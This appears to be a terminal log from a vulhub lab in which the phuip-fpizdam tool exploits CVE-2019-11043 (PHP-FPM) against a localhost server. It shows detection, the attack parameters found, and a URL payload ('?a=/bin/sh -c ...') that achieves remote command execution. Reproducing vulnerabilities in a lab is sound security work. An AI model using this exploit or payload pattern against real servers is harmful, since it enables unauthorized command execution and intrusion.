 ~/kr-vulhub/php/CVE-2019-11043/phuip-fpizdam on master
> go run . "http://localhost:8080/index.php"
2024/04/30 21:50:41 Base status code is 200
2024/04/30 21:50:41 Status code 502 for qsl=1800, adding as a candidate
2024/04/30 21:50:42 The target is probably vulnerable. Possible QSLs: [1790 1795 1800]
2024/04/30 21:50:42 Attack params found: --qsl 1795 --pisos 248 --skip-detect
2024/04/30 21:50:42 Trying to set "session.auto_start=0"...
2024/04/30 21:50:42 Detect() returned attack params: --qsl 1795 --pisos 248 --skip-detect <-- REMEMBER THIS
2024/04/30 21:50:42 Performing attack using php.ini settings...
2024/04/30 21:50:42 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2024/04/30 21:50:42 Trying to cleanup /tmp/a...
2024/04/30 21:50:42 Done!